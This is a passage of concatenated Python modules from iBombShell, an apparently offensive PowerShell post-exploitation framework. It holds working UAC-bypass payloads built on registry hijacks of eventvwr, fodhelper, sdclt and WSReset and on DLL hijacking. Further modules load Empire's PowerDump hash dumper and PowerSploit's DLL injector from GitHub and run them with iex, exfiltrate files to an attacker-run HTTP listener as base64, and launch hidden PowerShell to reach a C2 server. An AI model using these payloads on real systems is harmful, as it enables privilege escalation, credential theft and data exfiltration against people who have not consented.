| 7 | "Description": "Bypass UAC Fileless. Binary: eventvwr.exe on several Windows", | |
| 8 | "Author": "@pablogonzalezpe"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True], | |
| 12 | "instruction": [None, "Instruction bypass UAC", False]} | |
| 13 | ||
| 14 | # Constructor of the parent class | |
| 15 | super(CustomModule, self).__init__(information, options) | |
| 16 | ||
| 17 | # This module must be always implemented, it is called by the run option | |
| 18 | def run_module(self): | |
| 19 | function = """function invoke-eventvwr{ | |
| 20 | param( | |
| 21 | [String] $instruction, | |
| 22 | [Switch] $noDefault | |
| 23 | ) | |
| 24 | ||
| 25 | $path = 'hkcu:\software\classes\mscfile\shell\open\command' | |
| 26 | ||
| 27 | #check if exist hkcu:\software\classes\mscfile\shell\open\command | |
| 28 | if(-not(Test-Path -Path $path)) | |
| 29 | { | |
| 30 | mkdir -Force hkcu:\software\classes\mscfile\shell\open\command | |
| 31 | } | |
| 32 | ||
| 33 | if($noDefault) | |
| 34 | { | |
| 35 | New-ItemProperty -Name '(Default)' -Value $instruction -Path $path | |
| 36 | } | |
| 37 | else | |
| 38 | { | |
| 39 | New-ItemProperty -Name '(Default)' -Value "c:\windows\system32\windowspowershell\\v1.0\powershell.exe -C echo pwned > c:\iBombShell.txt" -Path $path | |
| 40 | } | |
| 41 | ||
| 42 | Start-Process C:\windows\System32\eventvwr.exe | |
| 43 | sleep 1 | |
| 44 | rm -Force -Recurse 'hkcu:\software\classes\mscfile' | |
| 45 | ||
| 46 | } | |
| 47 | ||
| 48 | """ | |
| 49 | ||
| 50 | if self.args["instruction"]: | |
| 51 | function += 'invoke-eventvwr -instruction "{}" -noDefault'.format(self.args["instruction"]) | |
| 52 | else: | |
| 53 | function += 'invoke-eventvwr' | |
| 54 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "Bypass UAC - Fileless: invoke-fodhelper", | |
| 7 | "Description": "Bypass UAC Fileless. Binary: fodhelper.exe on Windows 10", | |
| 8 | "Author": "@JosueEncinar"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True], | |
| 12 | "instruction": [None, "Instruction bypass UAC", False]} | |
| 13 | ||
| 14 | # Constructor of the parent class | |
| 15 | super(CustomModule, self).__init__(information, options) | |
| 16 | ||
| 17 | # This module must be always implemented, it is called by the run option | |
| 18 | def run_module(self): | |
| 19 | function = """function invoke-fodhelper{ | |
| 20 | Param ( | |
| 21 | $instruction = "c:\windows\system32\windowspowershell\\v1.0\powershell.exe -C echo pwned > c:\iBombShell.txt" | |
| 22 | ) | |
| 23 | ||
| 24 | $path = "HKCU:\Software\Classes\ms-settings\Shell\Open\command" | |
| 25 | $key = "DelegateExecute" | |
| 26 | ||
| 27 | # Creating path | |
| 28 | if(-not(Test-Path -Path $path)) | |
| 29 | { | |
| 30 | New-Item $path -Force | |
| 31 | } | |
| 32 | ||
| 33 | # Registry values | |
| 34 | New-ItemProperty -Path $path -Name $key -Value $instruction -Force | |
| 35 | Set-ItemProperty -Path $path -Name "(default)" -Value $instruction -Force | |
| 36 | ||
| 37 | ||
| 38 | Start "fodhelper.exe" | |
| 39 | ||
| 40 | # Removing | |
| 41 | Sleep 2 | |
| 42 | rm -Force -Recurse 'hkcu:\Software\Classes\ms-settings\' | |
| 43 | } | |
| 44 | """ | |
| 45 | ||
| 46 | if self.args["instruction"]: | |
| 47 | function += 'invoke-fodhelper -instruction "{}"'.format(self.args["instruction"]) | |
| 48 | else: | |
| 49 | function += 'invoke-fodhelper' | |
| 50 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "invoke-mockingtrusteddirectory", | |
| 7 | "Description": "UAC bypass through Mocking Trusted Directory method (windows10)", | |
| 8 | "Author": "@pablogonzalezpe"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True], | |
| 12 | "dll": ["comctl32.dll", "DLL name", True], | |
| 13 | "base": [None, "DLL path", True], | |
| 14 | "common-control": ["amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.17134.407_none_fb449d63306391e9", "DLL folder name", True]} | |
| 15 | ||
| 16 | # Constructor of the parent class | |
| 17 | super(CustomModule, self).__init__(information, options) | |
| 18 | ||
| 19 | # This module must be always implemented, it is called by the run option | |
| 20 | def run_module(self): | |
| 21 | function = """function invoke-mockingtrusteddirectory{{ | |
| 22 | ||
| 23 | if((Get-ItemProperty "HKLM:\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion").ProductName -like '*Windows 10*') | |
| 24 | {{ | |
| 25 | [System.io.directory]::CreateDirectory("\\\\?\\C:\\Windows \\") | |
| 26 | [System.io.directory]::CreateDirectory("C:\\Windows \\System32") | |
| 27 | [System.io.file]::Copy("C:\Windows\System32\ComputerDefaults.exe","C:\Windows \System32\ComputerDefaults.exe") | |
| 28 | [System.io.directory]::CreateDirectory("C:\\Windows \\System32\\ComputerDefaults.exe.Local") | |
| 29 | [System.io.directory]::CreateDirectory("C:\\Windows \\System32\\ComputerDefaults.exe.Local\\{0}") | |
| 30 | [System.io.file]::Copy("{1}\\{2}","C:\\Windows \\System32\\ComputerDefaults.exe.Local\\{0}\\{2}") | |
| 31 | Start-Process "C:\Windows \System32\ComputerDefaults.exe" | |
| 32 | }} | |
| 33 | ||
| 34 | }}""".format(self.args["common-control"],self.args["base"],self.args["dll"]) | |
| 35 | ||
| 36 | function += 'invoke-mockingtrusteddirectory' | |
| 37 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "Bypass UAC - Fileless: invoke-sdclt", | |
| 7 | "Description": "Bypass UAC Fileless. Binary: sdclt.exe on Windows 10", | |
| 8 | "Author": "@JosueEncinar", | |
| 9 | "Reference": "http://blog.sevagas.com/?Yet-another-sdclt-UAC-bypass"} | |
| 10 | ||
| 11 | # -----------name-----default_value--description--required? | |
| 12 | options = {"warrior": [None, "Warrior in war", True], | |
| 13 | "instruction": [None, "Instruction bypass UAC", False]} | |
| 14 | ||
| 15 | # Constructor of the parent class | |
| 16 | super(CustomModule, self).__init__(information, options) | |
| 17 | ||
| 18 | # This module must be always implemented, it is called by the run option | |
| 19 | def run_module(self): | |
| 20 | function = """function invoke-sdclt{ | |
| 21 | Param ( | |
| 22 | $instruction = "c:\windows\system32\windowspowershell\\v1.0\powershell.exe -C echo pwned > c:\iBombShell.txt" | |
| 23 | ) | |
| 24 | ||
| 25 | $path = "HKCU:\Software\Classes\Folder\shell\open\command" | |
| 26 | $key = "DelegateExecute" | |
| 27 | ||
| 28 | # Creating path | |
| 29 | if(-not(Test-Path -Path $path)) | |
| 30 | { | |
| 31 | New-Item $path -Force | |
| 32 | ||
| 33 | } | |
| 34 | ||
| 35 | # Registry values | |
| 36 | New-ItemProperty -Path $path -Name $key -Value $instruction -Force | |
| 37 | Set-ItemProperty -Path $path -Name "(default)" -Value $instruction -Force | |
| 38 | ||
| 39 | sdclt.exe | |
| 40 | ||
| 41 | Sleep 2 | |
| 42 | # Removing | |
| 43 | rm -Force -Recurse "HKCU:\Software\Classes\Folder\" | |
| 44 | } | |
| 45 | """ | |
| 46 | ||
| 47 | if self.args["instruction"]: | |
| 48 | function += 'invoke-sdclt -instruction "{}"'.format(self.args["instruction"]) | |
| 49 | else: | |
| 50 | function += 'invoke-sdclt' | |
| 51 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "invoke-systempropertiesadvanced", | |
| 7 | "Description": "UAC bypass through DLL Hijacking method (systempropertiesadvanced binary)", | |
| 8 | "Author": "@josueencinar"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True], | |
| 12 | "dll": [None, "DLL name", True], | |
| 13 | "user": [None, "Windows username", True] | |
| 14 | } | |
| 15 | ||
| 16 | # Constructor of the parent class | |
| 17 | super(CustomModule, self).__init__(information, options) | |
| 18 | ||
| 19 | # This module must be always implemented, it is called by the run option | |
| 20 | def run_module(self): | |
| 21 | function = '''function invoke-systempropertiesadvanced{ | |
| 22 | param( | |
| 23 | [Parameter(Mandatory)] | |
| 24 | [string] $dll, | |
| 25 | [Parameter(Mandatory)] | |
| 26 | [String] $user | |
| 27 | ) | |
| 28 | ||
| 29 | #Data | |
| 30 | $dll_name = "srrstr.dll" | |
| 31 | $path = "C:\\Users\\$user\\AppData\\Local\\Microsoft\\WindowsApps" | |
| 32 | $dest = "$path\\$dll_name" | |
| 33 | ||
| 34 | #Check folder | |
| 35 | $exist = Test-Path -Path $path | |
| 36 | if (-not $exist) { | |
| 37 | mkdir $path | |
| 38 | } | |
| 39 | ||
| 40 | if (-not (Test-Path $dll)){ | |
| 41 | return | |
| 42 | } | |
| 43 | ||
| 44 | if (Test-Path $dll){ | |
| 45 | Copy-Item $dll $dest | |
| 46 | ||
| 47 | #Run Process | |
| 48 | Start-Process C:\windows\syswow64\systempropertiesadvanced.exe | |
| 49 | ||
| 50 | } | |
| 51 | } | |
| 52 | ''' | |
| 53 | ||
| 54 | ||
| 55 | function += 'invoke-systempropertiesadvanced -dll "{}" -user "{}"'.format(self.args["dll"], self.args["user"]) | |
| 56 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "Bypass UAC - Windows Store: invoke-wsreset", | |
| 7 | "Description": "Bypass UAC Fileless. Binary: sdclt.exe on Windows 10", | |
| 8 | "Author": "@josueencinar, @pablogonzalezpe", | |
| 9 | "Reference": "https://www.activecyber.us/activelabs/windows-uac-bypass"} | |
| 10 | ||
| 11 | # -----------name-----default_value--description--required? | |
| 12 | options = {"warrior": [None, "Warrior in war", True], | |
| 13 | "instruction": [None, "Instruction bypass UAC", False]} | |
| 14 | ||
| 15 | # Constructor of the parent class | |
| 16 | super(CustomModule, self).__init__(information, options) | |
| 17 | ||
| 18 | # This module must be always implemented, it is called by the run option | |
| 19 | def run_module(self): | |
| 20 | function = """function invoke-wsreset{ | |
| 21 | Param ( | |
| 22 | $instruction = "c:\windows\system32\windowspowershell\\v1.0\powershell.exe -C echo pwned > c:\iBombShell.txt" | |
| 23 | ) | |
| 24 | ||
| 25 | $path = "HKCU:\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2\Shell\open\command" | |
| 26 | $key = "DelegateExecute" | |
| 27 | ||
| 28 | # Creating path | |
| 29 | if(-not(Test-Path -Path $path)) | |
| 30 | { | |
| 31 | New-Item $path -Force | |
| 32 | ||
| 33 | } | |
| 34 | ||
| 35 | # Registry values | |
| 36 | New-ItemProperty -Path $path -Name $key -Value "" -Force | |
| 37 | Set-ItemProperty -Path $path -Name "(default)" -Value $instruction -Force | |
| 38 | ||
| 39 | WSReset.exe | |
| 40 | ||
| 41 | Sleep 2 | |
| 42 | # Removing | |
| 43 | #rm -Force -Recurse $path | |
| 44 | } | |
| 45 | """ | |
| 46 | ||
| 47 | if self.args["instruction"]: | |
| 48 | function += 'invoke-wsreset -instruction "{}"'.format(self.args["instruction"]) | |
| 49 | else: | |
| 50 | function += 'invoke-wsreset' | |
| 51 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "invoke-wusa", | |
| 7 | "Description": "Use makecab and wusa to run a file and get System on Windows 7, 8 or 8.1 (requires admin privileges)", | |
| 8 | "Author": "@JosueEncinar", | |
| 9 | } | |
| 10 | ||
| 11 | # -----------name-----default_value--description--required? | |
| 12 | options = {"warrior": [None, "Warrior in war", True], | |
| 13 | "file": [None, "File to execute", False], | |
| 14 | "service": [None, "Target service", False], | |
| 15 | "destination": [None, "Path to move the file", False] | |
| 16 | } | |
| 17 | ||
| 18 | # Constructor of the parent class | |
| 19 | super(CustomModule, self).__init__(information, options) | |
| 20 | ||
| 21 | # This module must be always implemented, it is called by the run option | |
| 22 | def run_module(self): | |
| 23 | function = """function invoke-wusa{ | |
| 24 | param( | |
| 25 | [Parameter(Mandatory)] | |
| 26 | [string] $file, | |
| 27 | [Parameter(Mandatory)] | |
| 28 | [String] $service, | |
| 29 | [Parameter(Mandatory)] | |
| 30 | [String] $destination | |
| 31 | ) | |
| 32 | ||
| 33 | $makecabAux = $pwd.Path.ToString() + "\test.tmp" | |
| 34 | ||
| 35 | if (isadmin) { | |
| 36 | $null = makecab $file $makecabAux | |
| 37 | $null = wusa $makecabAux /extract:$destination | |
| 38 | sleep 1 | |
| 39 | ||
| 40 | rm $makecabAux | |
| 41 | ||
| 42 | ||
| 43 | sc.exe stop $service | |
| 44 | sleep 2 | |
| 45 | sc.exe start $service | |
| 46 | return "Done" | |
| 47 | } else { | |
| 48 | return "Administrator privileges required" | |
| 49 | } | |
| 50 | ||
| 51 | } | |
| 52 | """ | |
| 53 | ||
| 54 | ||
| 55 | function += 'invoke-wusa -file {} -service {} -destination {}'.format(self.args["file"], self.args["service"], self.args["destination"]) | |
| 56 | ||
| 57 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "Create Warrior", | |
| 7 | "Description": "Create a new warrior. Start-Job way!", | |
| 8 | "Author": "@toolsprods"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True], | |
| 12 | "ip": [None,"IP or domain listener ibombshell",True], | |
| 13 | "port": [None,"Port listener ibombshell",False], | |
| 14 | "code": [None,"Resource for c2 of ibombshell",True]} | |
| 15 | ||
| 16 | # Constructor of the parent class | |
| 17 | super(CustomModule, self).__init__(information, options) | |
| 18 | ||
| 19 | # This module must be always implemented, it is called by the run option | |
| 20 | def run_module(self): | |
| 21 | if self.args["port"]: | |
| 22 | function = 'powershell.exe -C http://{}:{}/{}'.format(self.args["ip"], self.args["port"], self.args["code"]) | |
| 23 | else: | |
| 24 | function = 'powershell.exe -C http://{}/{}'.format(self.args["ip"],self.args["code"]) | |
| 25 | ||
| 26 | super(CustomModule, self).run(function) |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "PowerDump", | |
| 7 | "Description": "Hash Dump :)", | |
| 8 | "Author": "Carlos Pérez - Darkoperator", | |
| 9 | "Link": "https://github.com/EmpireProject/Empire", | |
| 10 | "License": "BSD 3-Clause", | |
| 11 | "Module": "@pablogonzalezpe, @toolsprods"} | |
| 12 | ||
| 13 | # -----------name-----default_value--description--required? | |
| 14 | options = {"warrior": [None, "Warrior in war", True]} | |
| 15 | ||
| 16 | # Constructor of the parent class | |
| 17 | super(CustomModule, self).__init__(information, options) | |
| 18 | ||
| 19 | # This module must be always implemented, it is called by the run option | |
| 20 | def run_module(self): | |
| 21 | function = """function PowerDump{ | |
| 22 | if (isadmin){ | |
| 23 | (make_request -URL https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-PowerDump.ps1) | iex | |
| 24 | #iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-PowerDump.ps1'); | |
| 25 | Invoke-PowerDump; | |
| 26 | }else { | |
| 27 | return 'No admin privileges'; | |
| 28 | } | |
| 29 | } | |
| 30 | """ | |
| 31 | function += 'PowerDump' | |
| 32 | super(CustomModule, self).run(function) |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "DLL Injection", | |
| 7 | "Description": "DLL Injection", | |
| 8 | "Author": "Matthew Graeber", | |
| 9 | "Link": "https://github.com/PowerShellMafia/PowerSploit", | |
| 10 | "License": "BSD 3-Clause", | |
| 11 | "Module": "@toolsprods"} | |
| 12 | ||
| 13 | # -----------name-----default_value--description--required? | |
| 14 | options = {"warrior": [None, "Warrior in war", True], | |
| 15 | "dll": [None, "DLL to inject", True], | |
| 16 | "processId": [None, "Process ID to inject", True]} | |
| 17 | ||
| 18 | # Constructor of the parent class | |
| 19 | super(CustomModule, self).__init__(information, options) | |
| 20 | ||
| 21 | # This module must be always implemented, it is called by the run option | |
| 22 | def run_module(self): | |
| 23 | function = '(make_request -URL https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-DllInjection.ps1) | iex' | |
| 24 | #function = "iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-DllInjection.ps1');" | |
| 25 | function += 'Invoke-DllInjection -dll "{}"'.format(self.args["dll"]) | |
| 26 | super(CustomModule, self).run(function)⏎ |
| 0 | from printib import print_ok, print_info, print_error | |
| 1 | from module import Module | |
| 2 | from time import sleep | |
| 3 | from threading import Thread | |
| 4 | from http.server import HTTPServer, BaseHTTPRequestHandler | |
| 5 | from urllib.parse import parse_qs, unquote | |
| 6 | from base64 import b64decode | |
| 7 | from os.path import isdir | |
| 8 | ||
| 9 | ||
| 10 | FILE_RECV = False | |
| 11 | FILE_RECV_ERROR = False | |
| 12 | WORKING_FILE = "" | |
| 13 | ||
| 14 | ||
| 15 | class GetFile(BaseHTTPRequestHandler): | |
| 16 | # To avoid logs in our screen | |
| 17 | def log_message(self, format, *args): | |
| 18 | return | |
| 19 | ||
| 20 | def _set_response(self): | |
| 21 | self.send_response(200) | |
| 22 | self.send_header('Content-type', 'text/html') | |
| 23 | self.end_headers() | |
| 24 | ||
| 25 | def do_GET(self): | |
| 26 | self._set_response() | |
| 27 | self.wfile.write(''.encode('utf-8')) | |
| 28 | ||
| 29 | def do_POST(self): | |
| 30 | global FILE_RECV, WORKING_FILE, FILE_RECV_ERROR | |
| 31 | ||
| 32 | content_length = int(self.headers['Content-Length']) | |
| 33 | post_data = self.rfile.read(content_length) | |
| 34 | self._set_response() | |
| 35 | ||
| 36 | self.wfile.write(''.encode('utf-8')) | |
| 37 | ||
| 38 | try: | |
| 39 | post_data = post_data.decode() | |
| 40 | fields = parse_qs(post_data) | |
| 41 | results = fields['results'][0] | |
| 42 | ||
| 43 | recv = str(unquote(results)) # normalmente es un string base64 | |
| 44 | ||
| 45 | if recv == 'Sended': | |
| 46 | FILE_RECV = True | |
| 47 | elif recv == 'Error': | |
| 48 | FILE_RECV_ERROR = True | |
| 49 | else: | |
| 50 | WORKING_FILE += recv | |
| 51 | ||
| 52 | except: | |
| 53 | print_error("Error reading results at file download.") | |
| 54 | FILE_RECV_ERROR = True | |
| 55 | ||
| 56 | def do_HEAD(self): | |
| 57 | self._set_response() | |
| 58 | ||
| 59 | ||
| 60 | class CustomModule(Module): | |
| 61 | def __init__(self): | |
| 62 | information = {"Name": "download-file", | |
| 63 | "Description": "Recive a file", | |
| 64 | "Author": "@gaizka_gg, @josueencinar" | |
| 65 | } | |
| 66 | ||
| 67 | # -----------name-----default_value--description--required? | |
| 68 | options = {"warrior": [None, "Warrior in war", True], | |
| 69 | "ip": [None, "Your local IP", True], | |
| 70 | "interface": ["0.0.0.0", "Listener address", True], | |
| 71 | "port": ["8081", "Listener port", True], | |
| 72 | "source": [None, "File that will transfer the warrior", True], | |
| 73 | "dest": ["/tmp/", "Path to save the transfered file", True] } | |
| 74 | ||
| 75 | # Constructor of the parent class | |
| 76 | super(CustomModule, self).__init__(information, options) | |
| 77 | ||
| 78 | # This module must be always implemented, it is called by the run option | |
| 79 | def run_module(self): | |
| 80 | global FILE_RECV, WORKING_FILE, FILE_RECV_ERROR | |
| 81 | function = """function download-file { | |
| 82 | param ( | |
| 83 | [Parameter(Mandatory)] | |
| 84 | [string] $source, | |
| 85 | [Parameter(Mandatory)] | |
| 86 | [string] $uri | |
| 87 | ) | |
| 88 | ||
| 89 | $base64 = '' | |
| 90 | ||
| 91 | try | |
| 92 | { | |
| 93 | $bytes = [System.IO.File]::ReadAllBytes($source) | |
| 94 | $base64 = [Convert]::ToBase64String($bytes) | |
| 95 | } | |
| 96 | catch | |
| 97 | { } | |
| 98 | ||
| 99 | if ($base64.Length -gt 0) | |
| 100 | { | |
| 101 | iwr -UseBasicParsing -Method POST -Uri $uri -Body @{results=$base64} | |
| 102 | iwr -UseBasicParsing -Method POST -Uri $uri -Body @{results='Sended'} | |
| 103 | ||
| 104 | return 'Done' | |
| 105 | } | |
| 106 | elsesshow | |
| 107 | { | |
| 108 | iwr -UseBasicParsing -Method POST -Uri $uri -Body @{results='Error'} | |
| 109 | } | |
| 110 | ||
| 111 | return 'Source not found' | |
| 112 | } | |
| 113 | """ | |
| 114 | ||
| 115 | ||
| 116 | function += 'download-file -source "' + self.args["source"] + '" -uri http://' + self.args["ip"] + ':'+ self.args["port"] + '/' | |
| 117 | listener = Thread(target=self.run, name='download listener', kwargs={'address':self.args["interface"], 'port':int(self.args["port"])}) | |
| 118 | listener.start() | |
| 119 | super(CustomModule, self).run(function) | |
| 120 | ||
| 121 | while not FILE_RECV and not FILE_RECV_ERROR: | |
| 122 | pass | |
| 123 | ||
| 124 | if FILE_RECV: | |
| 125 | path = self.args["dest"] | |
| 126 | if not isdir(path): | |
| 127 | raise Exception("Enter a valid directory") | |
| 128 | source = self.args["source"] | |
| 129 | if "\\" in source: | |
| 130 | name = source.split("\\")[-1] | |
| 131 | else: | |
| 132 | name = source.split("/")[-1] | |
| 133 | ||
| 134 | with open(path + '/' + name, 'wb') as f: | |
| 135 | try: | |
| 136 | f.write(b64decode(WORKING_FILE)) | |
| 137 | except: | |
| 138 | f.write(WORKING_FILE) | |
| 139 | f.close() | |
| 140 | ||
| 141 | elif FILE_RECV_ERROR: | |
| 142 | print_error('An error ocurried receiving the file.') | |
| 143 | ||
| 144 | FILE_RECV = False | |
| 145 | FILE_RECV_ERROR = False | |
| 146 | WORKING_FILE = "" | |
| 147 | sleep(1) | |
| 148 | ||
| 149 | ||
| 150 | def run(self, server_class=HTTPServer, handler_class=GetFile, address=None, port=9999): | |
| 151 | try: | |
| 152 | server_address = (address, port) | |
| 153 | httpd = server_class(server_address, handler_class) | |
| 154 | try: | |
| 155 | httpd.serve_forever() | |
| 156 | except KeyboardInterrupt: | |
| 157 | pass | |
| 158 | httpd.server_close() | |
| 159 | except: | |
| 160 | pass⏎ |
| 0 | from printib import print_ok, print_info, print_error | |
| 1 | from module import Module | |
| 2 | from os import getcwd, chdir, path | |
| 3 | from time import sleep | |
| 4 | from threading import Thread | |
| 5 | from http.server import HTTPServer, BaseHTTPRequestHandler | |
| 6 | from urllib.parse import parse_qs, unquote | |
| 7 | from base64 import b64encode | |
| 8 | ||
| 9 | ||
| 10 | FILE_SENDED = False | |
| 11 | FILE_SENDED_ERROR = False | |
| 12 | FILE = '' | |
| 13 | ||
| 14 | ||
| 15 | class SendFile(BaseHTTPRequestHandler): | |
| 16 | # To avoid logs in our screen | |
| 17 | def log_message(self, format, *args): | |
| 18 | return | |
| 19 | ||
| 20 | def _set_response(self): | |
| 21 | self.send_response(200) | |
| 22 | self.send_header('Content-type', 'text/html') | |
| 23 | self.end_headers() | |
| 24 | ||
| 25 | def do_GET(self): | |
| 26 | response = ''.encode('utf-8') | |
| 27 | try: | |
| 28 | with open(FILE, 'rb') as f: | |
| 29 | response = b64encode(f.read()) # base64 | |
| 30 | except: | |
| 31 | pass | |
| 32 | ||
| 33 | self._set_response() | |
| 34 | self.wfile.write(response) # response is encoded | |
| 35 | ||
| 36 | def do_POST(self): | |
| 37 | global FILE_SENDED, FILE_SENDED_ERROR | |
| 38 | ||
| 39 | content_length = int(self.headers['Content-Length']) | |
| 40 | post_data = self.rfile.read(content_length) | |
| 41 | self._set_response() | |
| 42 | ||
| 43 | self.wfile.write(''.encode('utf-8')) | |
| 44 | ||
| 45 | try: | |
| 46 | post_data = post_data.decode() | |
| 47 | fields = parse_qs(post_data) | |
| 48 | results = fields['results'][0] | |
| 49 | ||
| 50 | recv = str(unquote(results)) # normally a base64 string | |
| 51 | ||
| 52 | if recv == 'Received': | |
| 53 | FILE_SENDED = True | |
| 54 | elif recv == 'Error': | |
| 55 | FILE_SENDED_ERROR = True | |
| 56 | ||
| 57 | except: | |
| 58 | print_error("Error reading results at file upload.") | |
| 59 | FILE_SENDED_ERROR = True | |
| 60 | ||
| 61 | def do_HEAD(self): | |
| 62 | self._set_response() | |
| 63 | ||
| 64 | ||
| 65 | class CustomModule(Module): | |
| 66 | def __init__(self): | |
| 67 | information = {"Name": "upload-file", | |
| 68 | "Description": "Send a file to warrior", | |
| 69 | "Author": "@gaizka_gg, @josueencinar" | |
| 70 | } | |
| 71 | ||
| 72 | # -----------name-----default_value--description--required? | |
| 73 | options = {"warrior": [None, "Warrior in war", True], | |
| 74 | "ip": [None, "Local IP (Where the file is located)", True], | |
| 75 | "interface": ["0.0.0.0", "Listener address", True], | |
| 76 | "port": ["8082", "Listener port", True], | |
| 77 | "source": [None, "File source (local... /tmp/test.bat)", True], | |
| 78 | "dest": [None, "Destination folder where the warrior is running (C:\\Users\\)", True]} | |
| 79 | ||
| 80 | # Constructor of the parent class | |
| 81 | super(CustomModule, self).__init__(information, options) | |
| 82 | ||
| 83 | # This module must be always implemented, it is called by the run option | |
| 84 | def run_module(self): | |
| 85 | global FILE_SENDED, FILE_SENDED_ERROR, FILE | |
| 86 | ||
| 87 | function = """function upload { | |
| 88 | param ( | |
| 89 | [Parameter(Mandatory)] | |
| 90 | [string] $sourceUri, | |
| 91 | [Parameter(Mandatory)] | |
| 92 | [string] $destination | |
| 93 | ) | |
| 94 | ||
| 95 | try | |
| 96 | { | |
| 97 | $req = iwr -UseBasicParsing -uri $sourceUri | |
| 98 | $base64 = $req.Content | |
| 99 | $bytes = [System.Convert]::FromBase64String($base64) | |
| 100 | ||
| 101 | [System.IO.File]::WriteAllBytes($destination, $bytes) | |
| 102 | ||
| 103 | $req = iwr -UseBasicParsing -uri $sourceUri -Method POST -Body @{results='Received'} | |
| 104 | ||
| 105 | return 'Done' | |
| 106 | } | |
| 107 | catch | |
| 108 | { | |
| 109 | $req = iwr -UseBasicParsing -uri $sourceUri -Method POST -Body @{results='Error'} | |
| 110 | return 'An error ocurried' | |
| 111 | } | |
| 112 | } | |
| 113 | """ | |
| 114 | ||
| 115 | FILE = self.args["source"] | |
| 116 | dest = self.args["dest"].replace('/', '\\') | |
| 117 | if not dest.endswith('\\'): | |
| 118 | dest += '\\' | |
| 119 | dest += FILE.split("/")[-1] | |
| 120 | ||
| 121 | function += "upload -sourceUri 'http://{}:{}/' -destination '{}'".format(self.args["ip"], self.args["port"], dest) | |
| 122 | listener = Thread(target=self.run, name='upload listener', kwargs={'address':self.args["interface"], 'port':int(self.args["port"])}) | |
| 123 | print_info("Sending file... waiting answer from warrior") | |
| 124 | listener.start() | |
| 125 | super(CustomModule, self).run(function) | |
| 126 | ||
| 127 | while not FILE_SENDED and not FILE_SENDED_ERROR: | |
| 128 | pass | |
| 129 | ||
| 130 | if FILE_SENDED: | |
| 131 | print_info('File sended correctly.') | |
| 132 | ||
| 133 | elif FILE_SENDED_ERROR: | |
| 134 | print_error('An error ocurried sending the file.') | |
| 135 | ||
| 136 | FILE_SENDED = False | |
| 137 | FILE_SENDED_ERROR = False | |
| 138 | FILE = '' | |
| 139 | sleep(1) | |
| 140 | ||
| 141 | def run(self, server_class=HTTPServer, handler_class=SendFile, address=None, port=9999): | |
| 142 | try: | |
| 143 | server_address = (address, port) | |
| 144 | httpd = server_class(server_address, handler_class) | |
| 145 | try: | |
| 146 | httpd.serve_forever() | |
| 147 | except KeyboardInterrupt: | |
| 148 | pass | |
| 149 | httpd.server_close() | |
| 150 | except: | |
| 151 | pass |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import ModuleGenerate | |
| 2 | from printib import print_ok, print_info, print_error | |
| 3 | ||
| 4 | class CustomModule(ModuleGenerate): | |
| 5 | ||
| 6 | def __init__(self): | |
| 7 | information = {"Name": "Generate CMD iBombShell ", | |
| 8 | "Description": "This module generates a code to launch iBombShell from CMD", | |
| 9 | "Author": "@josueencinar"} | |
| 10 | # Constructor of the parent class | |
| 11 | super(CustomModule, self).__init__(information) | |
| 12 | ||
| 13 | ||
| 14 | # This module must be always implemented, it is called by the run option | |
| 15 | def run_module(self): | |
| 16 | cmd = "cmd.exe /K powershell.exe -W Hidden {} {} " | |
| 17 | self.run(cmd, "bat")⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import ModuleGenerate | |
| 2 | from printib import print_ok, print_info, print_error | |
| 3 | from os import system, remove, path | |
| 4 | ||
| 5 | class CustomModule(ModuleGenerate): | |
| 6 | ||
| 7 | def __init__(self): | |
| 8 | information = {"Name": "Generate DLL iBombShell ", | |
